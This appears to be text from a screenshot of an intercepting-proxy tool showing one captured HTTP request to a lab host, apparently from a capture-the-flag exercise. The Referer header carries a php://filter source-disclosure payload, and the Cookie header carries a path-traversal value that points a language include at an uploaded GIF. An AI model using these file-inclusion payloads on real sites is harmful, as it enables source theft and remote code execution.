 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.131/?page=php://filter/convert.base64-encode/resource=lang
8 Connection: keep-alive
9 Cookie: lang=../upload/4108195155e16d47b1c8e44427a264b3.gif
10 Upgrade-Insecure-Requests: 1